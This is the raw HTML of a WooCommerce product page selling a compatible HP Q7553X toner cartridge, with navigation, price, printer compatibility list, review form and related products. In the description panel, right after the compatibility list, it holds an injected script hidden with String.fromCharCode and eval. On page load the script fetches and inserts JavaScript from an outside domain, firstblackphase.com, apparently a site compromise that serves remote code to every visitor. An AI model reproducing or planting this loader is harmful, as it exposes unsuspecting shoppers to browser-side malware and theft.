<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJ6C2XQW');</script>
<!-- End Google Tag Manager -->
 <meta name="pinterest-rich-pin" content="false" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
                <script>
                
                    window.addEventListener("load", function() {
                        
                        var awsDiviSearch = document.querySelectorAll("header .et_pb_menu__search-button");
                        if ( awsDiviSearch ) {
                            for (var i = 0; i < awsDiviSearch.length; i++) {
                                awsDiviSearch[i].addEventListener("click", function() {
                                    window.setTimeout(function(){
                                        document.querySelector(".et_pb_menu__search-container .aws-container .aws-search-field").focus();
                                        jQuery( ".aws-search-result" ).hide();
                                    }, 100);
                                }, false);
                            }
                        }

                    }, false);

                </script><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/ehRUgKrdCLrIyDtRtJcDQweOOFEGBNdY",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"ehRUgKrdCLrIyDtRtJcDQweOOFEGBNdY",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://www.toner4less.ca/wp-content/uploads/2023/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.toner4less.ca/wp-content/uploads/2023/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toner4less.ca/wp-content/uploads/2023/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.toner4less.ca/wp-content/uploads/2023/03/cropped-logo-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.toner4less.ca/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1769338319" /><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.toner4less.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Abhaya+Libre:regular,500,600,700,800&#038;subset=latin,latin-ext,sinhala&#038;display=swap' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-6389 wp-theme-Divi theme-Divi et-tb-has-template et-tb-has-footer woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ6C2XQW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page-container">
<div id="et-boc" class="et-boc">
			
				<div id="top-header">
		<div class="container clearfix">

		
			<div id="et-info">
							<span id="et-info-phone">647-361-9216</span>
			
							<a href="mailto:mail@toner4less.ca"><span id="et-info-email">mail@toner4less.ca</span></a>
			
						</div>

		
			<div id="et-secondary-menu">
			<a href="https://www.toner4less.ca/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>			</div>

		</div>
	</div>


<style>.et_search_outer .aws-container { position: absolute;right: 40px;top: 20px; top: calc( 100% - 60px ); }</style>	<header id="main-header" data-height-onload="66"> <div class="container clearfix et_menu_container"> <div class="logo_container"> <span class="logo_helper"></span> <a href="https://www.toner4less.ca/"> <img src="https://www.toner4less.ca/wp-content/uploads/2024/01/logo.png.png" width="271" height="74" alt="Tonar4less" id="logo" data-height-percentage="54" /> </a> </div> <div id="et-top-navigation" data-height="66" data-fixed-height="40"> <nav id="top-menu-nav"> <ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6290"><a href="https://www.toner4less.ca/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941"><a href="https://www.toner4less.ca/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-6294"><a href="https://www.toner4less.ca/shop/">Shop</a>
<ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17876"><a href="https://www.toner4less.ca/shop/laser-toners/">Laser Toner Cartridge</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17877"><a href="https://www.toner4less.ca/shop/printers/">Laser Printers</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18167"><a href="https://www.toner4less.ca/shop/security-cameras/">Security Cameras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18145"><a href="#">Product by Brand</a>
<ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18146"><a href="https://www.toner4less.ca/product-category/hp-toner-cartridges/">Ink for HP Printers Toner Cartridge</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18147"><a href="https://www.toner4less.ca/product-category/brother-toner-cartridges/">Brother Toner Cartridge</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18148"><a href="https://www.toner4less.ca/product-category/canon-toner-cartridges/">Canon Toner Cartridges</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18149"><a href="https://www.toner4less.ca/product-category/lexmark-toner-cartridges/">Lexmark Printer Toner Cartridges</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18150"><a href="https://www.toner4less.ca/product-category/dell-toner-cartridges/">Dell Toner Cartridges</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://www.toner4less.ca/printer-services/">Printer Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942"><a href="https://www.toner4less.ca/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17910"><a href="https://www.toner4less.ca/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17994"><a><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.toner4less.ca" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="6389" data-tax="" ><form class="aws-search-form" action="https://www.toner4less.ca/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69770bc1ce3d1">Search</label><input type="search" name="s" id="69770bc1ce3d1" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></a></li>
<li class="menu-item wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.toner4less.ca/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&#36;0.00</span></a></li></ul> </nav> <div id="et_top_search"> <span id="et_search_icon"></span> </div> <div id="et_mobile_nav_menu"> <div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span> </div> </div> </div> <!-- #et-top-navigation --> </div> <!-- .container --> <div class="et_search_outer"> <div class="container et_search_form_container"> <form role="search" method="get" class="et-search-form" action="https://www.toner4less.ca/"> <input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" /> </form> <span class="et_close_search_field"></span> </div> </div> </header> <!-- #main-header --><div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.toner4less.ca">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.toner4less.ca/product-category/hp-toner-cartridges/">Ink for HP Printers Toner Cartridge</a>&nbsp;&#47;&nbsp;HP Q7553X Toner Cartridge Black new Compatible</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6389" class="product type-product post-6389 status-publish first instock product_cat-hp-toner-cartridges has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix">
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.toner4less.ca/wp-content/uploads/2023/03/0009129_hpq7553xtonercartridgeblacknewcompatible_300-100x100.jpeg" data-thumb-alt="HP Q7553X Toner Cartridge Black new Compatible" data-thumb-srcset="https://www.toner4less.ca/wp-content/uploads/2023/03/0009129_hpq7553xtonercartridgeblacknewcompatible_300-100x100.jpeg 100w, https://www.toner4less.ca/wp-content/uploads/2023/03/0009129_hpq7553xtonercartridgeblacknewcompatible_300-150x150.jpeg 150w, https://www.toner4less.ca/wp-content/uploads/2023/03/0009129_hpq7553xtonercartridgeblacknewcompatible_300.jpeg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.toner4less.ca/wp-content/uploads/2023/03/0009129_hpq7553xtonercartridgeblacknewcompatible_300.jpeg"><img width="300" height="300" src="https://www.toner4less.ca/wp-content/uploads/2023/03/0009129_hpq7553xtonercartridgeblacknewcompatible_300.jpeg" class="wp-post-image" alt="HP Q7553X Toner Cartridge Black new Compatible" data-caption="" data-src="https://www.toner4less.ca/wp-content/uploads/2023/03/0009129_hpq7553xtonercartridgeblacknewcompatible_300.jpeg" data-large_image="https://www.toner4less.ca/wp-content/uploads/2023/03/0009129_hpq7553xtonercartridgeblacknewcompatible_300.jpeg" data-large_image_width="300" data-large_image_height="300" decoding="async" srcset="https://www.toner4less.ca/wp-content/uploads/2023/03/0009129_hpq7553xtonercartridgeblacknewcompatible_300.jpeg 300w, https://www.toner4less.ca/wp-content/uploads/2023/03/0009129_hpq7553xtonercartridgeblacknewcompatible_300-150x150.jpeg 150w, https://www.toner4less.ca/wp-content/uploads/2023/03/0009129_hpq7553xtonercartridgeblacknewcompatible_300-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">HP Q7553X Toner Cartridge Black new Compatible</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;79.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;49.99.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>HP 53X Toner Cartridge Black (53X)  New Compatible can replace toner cartridge of the original 53X OEM cartridge and meets the standards such as ISO 9001 &#038; 14001.</p>
</div>
<p class="stock in-stock">10 in stock</p>

	
	<form class="cart" action="https://www.toner4less.ca/product/hp-q7553x-toner-cartridge-black-new-compatible/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69770bc1d311c">HP Q7553X Toner Cartridge Black new Compatible quantity</label>
	<input
		type="number"
				id="quantity_69770bc1d311c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="10"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="6389" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">hp-q7553x-toner-cartridge-black-new-compatible</span></span>

	
	<span class="posted_in">Category: <a href="https://www.toner4less.ca/product-category/hp-toner-cartridges/" rel="tag">Ink for HP Printers Toner Cartridge</a></span>
	
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<table border="0" frame="VOID" rules="NONE" cellspacing="0">
<colgroup>
<col width="688" /></colgroup>
<tbody>
<tr>
<td align="LEFT" bgcolor="#FFFFFF" width="688" height="19"><strong><span style="color: #ff0000; font-family: Calibri;">Compatibe for the following Laser printer model:</span></strong></td>
</tr>
</tbody>
</table>
<p>LaserJet 1320&nbsp;LaserJet 1320N&nbsp;LaserJet M2727 MFP&nbsp;LaserJet M2727nf&nbsp;LaserJet M2727nf MFP&nbsp;LaserJet P2010 LaserJet P2014&nbsp;LaserJet P2015dn&nbsp;LaserJet P2015n&nbsp;LaserJet P2015x&nbsp;LaserJet 1320tn&nbsp;LaserJet 1320t LaserJet 1320nwLaserJet 3392&nbsp;LaserJet 3390 All-in-One&nbsp;LaserJet 3390&nbsp;LBP 3300&nbsp;LBP 3360&nbsp;LBP 3410&nbsp;LBP 3460 3460&nbsp;LBP 3310&nbsp;LBP 3370Laserjet P2015&nbsp;Laserjet P2015d&nbsp;LBP-3330</p>
<p></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Black</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_yield">
			<th class="woocommerce-product-attributes-item__label" scope="row">Yield</th>
			<td class="woocommerce-product-attributes-item__value"><p>7000</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_style">
			<th class="woocommerce-product-attributes-item__label" scope="row">Style</th>
			<td class="woocommerce-product-attributes-item__value"><p>New Compatible</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;HP Q7553X Toner Cartridge Black new Compatible&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/hp-q7553x-toner-cartridge-black-new-compatible/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.toner4less.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6389' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-6332 status-publish first instock product_cat-hp-toner-cartridges has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.toner4less.ca/product/hp-cf281a-81a-toner-cartridge-black-new-compatible/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<span class="et_shop_image"><img width="300" height="299" src="https://www.toner4less.ca/wp-content/uploads/2023/03/0009091_hpcf281a81atonercartridgeblacknewcompatible_300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP CF281A( 81A) Toner Cartridge Black New Compatible" decoding="async" loading="lazy" srcset="https://www.toner4less.ca/wp-content/uploads/2023/03/0009091_hpcf281a81atonercartridgeblacknewcompatible_300.jpeg 300w, https://www.toner4less.ca/wp-content/uploads/2023/03/0009091_hpcf281a81atonercartridgeblacknewcompatible_300-150x150.jpeg 150w, https://www.toner4less.ca/wp-content/uploads/2023/03/0009091_hpcf281a81atonercartridgeblacknewcompatible_300-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">HP CF281A( 81A) Toner Cartridge Black New Compatible</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;99.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;79.99.</span></span>
</a></li>

			
					<li class="product type-product post-6350 status-publish instock product_cat-hp-toner-cartridges product_tag-m125nw product_tag-m127dw product_tag-m127fn product_tag-m127fw product_tag-m201d has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.toner4less.ca/product/hp-cf283a-toner-cartridge-black-new-compatible/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<span class="et_shop_image"><img width="225" height="225" src="https://www.toner4less.ca/wp-content/uploads/2023/03/CF283A-Compatible.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP CF283A Toner Cartridge Black new compatible" decoding="async" loading="lazy" srcset="https://www.toner4less.ca/wp-content/uploads/2023/03/CF283A-Compatible.jpg 225w, https://www.toner4less.ca/wp-content/uploads/2023/03/CF283A-Compatible-150x150.jpg 150w, https://www.toner4less.ca/wp-content/uploads/2023/03/CF283A-Compatible-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">HP CF283A Toner Cartridge Black new compatible</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;44.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;24.99.</span></span>
</a></li>

			
					<li class="product type-product post-6353 status-publish last instock product_cat-hp-toner-cartridges has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.toner4less.ca/product/hp-c4096a-toner-cartridge-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<span class="et_shop_image"><img width="300" height="299" src="https://www.toner4less.ca/wp-content/uploads/2023/03/0009113_hpc4096atonercartridgeblack_300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HP C4096A Toner Cartridge Black" decoding="async" loading="lazy" srcset="https://www.toner4less.ca/wp-content/uploads/2023/03/0009113_hpc4096atonercartridgeblack_300.jpeg 300w, https://www.toner4less.ca/wp-content/uploads/2023/03/0009113_hpc4096atonercartridgeblack_300-150x150.jpeg 150w, https://www.toner4less.ca/wp-content/uploads/2023/03/0009113_hpc4096atonercartridgeblack_300-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">HP C4096A Toner Cartridge Black</h2><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.50</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;48.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;39.99.</span></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</div>
				</div>
			</div>
		</div>
	

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cudG9uZXI0bGVzcy5jYS9wcm9kdWN0L2hwLXE3NTUzeC10b25lci1jYXJ0cmlkZ2UtYmxhY2stbmV3LWNvbXBhdGlibGUv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'ae062fe82968b78f416a13adb93938260370d922e2d444acf94f22d3a88db203613381beb523071c9991f073bbc88a358b186bea5c2ca56909a7fef0148c4b62'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'product'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cudG9uZXI0bGVzcy5jYS9wcm9kdWN0L2hwLXE3NTUzeC10b25lci1jYXJ0cmlkZ2UtYmxhY2stbmV3LWNvbXBhdGlibGUv&nitroBeaconCookies=W10=&nitroBeaconHash=ae062fe82968b78f416a13adb93938260370d922e2d444acf94f22d3a88db203613381beb523071c9991f073bbc88a358b186bea5c2ca56909a7fef0148c4b62&proxyPurgeOnly=&layout=product');
        }
    }
</script>	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 class="title">INFORMATION</h4></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span style="color: #ffffff;"><a href="/shipping-returns/" style="color: #ffffff;">Shipping &amp; Returns</a></span></p>
<p><span style="color: #ffffff;"><a href="/privacy-notice/" style="color: #ffffff;">Privacy Notice</a></span></p>
<p><span style="color: #ffffff;"><a href="/terms-of-use/" style="color: #ffffff;">Terms of Use</a></span></p>
<p><span style="color: #ffffff;"><a href="/about-us/" style="color: #ffffff;">About us</a></span></p>
<p><span style="color: #ffffff;"><a href="/contact-us/" style="color: #ffffff;">Contact us</a></span></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 class="title">CUSTOMER SERVICE</h4></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #ffffff;"><a href="https://www.toner4less.ca/blog/" style="color: #ffffff;">Blog</a></span></p>
<p><span style="color: #ffffff;"><a href="https://www.toner4less.ca/shop/" style="color: #ffffff;">Products</a></span></p>
<p><span style="color: #ffffff;">Services</span><span style="color: #ffffff;"></span></p>
<p><span style="color: #ffffff;"></span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 class="title">MY ACCOUNT</h4></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #ffffff;"><a class="account" href="https://www.toner4less.ca/my-account/" style="color: #ffffff;">My account</a></span></p>
